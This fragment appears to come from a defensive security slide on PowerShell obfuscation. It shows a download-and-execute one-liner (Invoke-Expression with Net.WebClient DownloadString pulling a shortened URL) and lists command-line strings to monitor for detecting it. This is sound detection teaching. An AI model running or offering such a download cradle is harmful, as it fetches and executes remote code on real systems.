 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient).DownloadString("https://bit.ly/L3g1t")
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• ).DownloadString("http
 